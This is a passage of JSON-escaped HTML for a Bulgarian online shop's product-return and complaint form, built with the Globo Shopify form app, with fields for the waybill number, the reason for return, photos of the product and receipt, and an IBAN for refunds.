0-14.01-27.6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"117564-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-text-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"ТОВАРИТЕЛНИЦА\"\u003eТОВАРИТЕЛНИЦА\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"location-arrow\" class=\"svg-inline--fa fa-location-arrow fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"117564-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='radio' data-default-value=\"\" data-type=\"radio\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Изберете Опция\"\u003eИзберете Опция\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта не отговаря на това , което съм поръчал  .-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта не отговаря на това , което съм поръчал  .\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта не отговаря на това , което съм поръчал  .-\"\u003eПродукта не отговаря на това , което съм поръчал  .\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта е счупен .-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта е счупен .\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта е счупен .-\"\u003eПродукта е счупен .\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Продукта не работи.-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Продукта не работи.\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Продукта не работи.-\"\u003eПродукта не работи.\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Желая да ми се върнат парите. -\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Желая да ми се върнат парите. \"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Желая да ми се върнат парите. -\"\u003eЖелая да ми се върнат парите. \u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Искам да върна продукт.-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Искам да върна продукт.\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Искам да върна продукт.-\"\u003eИскам да върна продукт.\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"117564-radio-1-Искам да върна продукта за ремонт-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Искам да върна продукта за ремонт\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"117564-radio-1-Искам да върна продукта за ремонт-\"\u003eИскам да върна продукта за ремонт\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта не отговаря на това , което съм поръчал  .' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Искам да върна продукта за ремонт' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-4\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-4\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-4\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Искам да върна продукт.' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-3\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-3\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-3\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта е счупен .' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-5\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-5\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-5\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Продукта не работи.' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-2\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Съобщение\"\u003eСъобщение\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-2\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-2\" placeholder=\"Опишете проблема .\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column conditional-field \"  data-connected-id='radio-1' data-connected-value='Желая да ми се върнат парите. ' data-type='textarea'\u003e\n    \n\u003clabel for=\"117564-textarea-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Възстановяване на сумата по БАНКА\"\u003eВъзстановяване на сумата по БАНКА\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"117564-textarea-1\" disabled='disabled' data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"Моля за IBAN\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel for=\"temp-for-117564-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Качете снимка на продукта\"\u003eКачете снимка на продукта\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"117564-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-117564-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"117564-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel for=\"temp-for-117564-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Качете снимка на касовата бележка .\"\u003eКачете снимка на касовата бележка .\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"117564-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-117564-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"117564-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='acceptTerms' data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"117564-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\" presence value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"117564-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Съгласявам се с условията. Terms and Conditions\"\u003eСъгласявам се с условията. \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-type='datetime' data-input-has-icon\u003e\n    \n\u003clabel for=\"117564-datetime-1\" class=\"classic-label globo-label gfb__label-v2 \"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Кога е направена поръчката \"\u003eКога е направена поръчката \u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon classic-icon\"\u003e\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"calendar-alt\" class=\"svg-inline--fa fa-calendar-alt fa-w-14\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"117564-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph'\u003e\n    \u003cdiv class=\"globo-paragraph\" id=\"paragraph-1\" \u003e\u003ch4 class=\"ql-align-center\"\u003eИнструкции за работа с ' Контактна Форма '\u003c\/h4\u003e\u003cul\u003e\u003cli\u003eЗадължително ! Всеки клиент да попълни и изпрати контактната форма към нас .\u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eЗадължително ! Изпратете пратката обратно към нас , с касовата бележка ,  без наложен платеж и без доставка съгласно с условията на сайта . \u003c\/li\u003e\u003cli\u003e\u003cbr\u003e\u003c\/li\u003e\u003cli\u003eПратките се взимат и проверяват всеки петък. \u003c\/li\u003e\u003c\/ul\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by Globo \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003eПредишно\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eИзпрати' data-next-text=\"Следващо\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eСледващо\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eБлагодаря ви, че се свързахте!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eОценяваме, че се свързахте с нас. Един от нашите колеги ще се свърже с вас скоро!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003ch1\u003eПриятен ден!\u003c\/h1\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 